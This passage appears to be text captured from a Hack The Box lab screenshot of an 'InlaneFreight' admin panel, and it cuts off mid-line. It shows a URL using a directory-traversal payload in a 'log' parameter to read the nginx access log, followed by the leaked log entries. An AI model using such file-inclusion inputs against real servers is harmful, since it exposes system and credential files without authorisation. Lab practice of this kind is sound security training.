 InlaneFreight
http://46.101.84.151:32179/ilf_admin/index.php?log=../../../../../../../../../../var/log/nginx/access.log
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Admin Panel
DATA LOGS
Chat Log
Service Log
PERFORMANCE VIEW
System Log
46.101.84.151 - - [08/Feb/2023:08:42:43 +0000] "GET / HTTP/1.1" 200 3194 "-" "Mozilla/5.0 (Windows NT 10.0; rv:102.
0) Gecko/20100101 Firefox/102.0"
46.101.84.151 - - [08/Feb/2023:08:42:43 +0000] "GET /fonts/icomoon/style.css HTTP/1.1" 200 15837 "http://46.101.84.
151:32179/" "Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0"
46.101.84.151 - - [08/Feb/2023:08:42:43 +0000] "GET /css/bootstrap.min.css HTTP/1.1" 200 29853 "http://46.101.84.15
1:32179/" "Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0"
46.101.84.151 - - [08/Feb/2023:08:42:43 +0000] "GET /css/magnific-popup.css HTTP/1.1" 200 2134 "http://46.101.84.15
1:32179/" "Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0"
46.101.84.151 - - [08/Feb/2023:08:42:43 +0000] "GET /css/jquery-ui.css HTTP/1.1" 200 4858 "http://46.101.84.151:321
79/" "Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0"
46.101.84.151 - - [08/Feb/2023:08:42:43 +0000] "GET /css/owl.carousel.min.css HTTP/1.1" 200 996 "http://46.101.84.1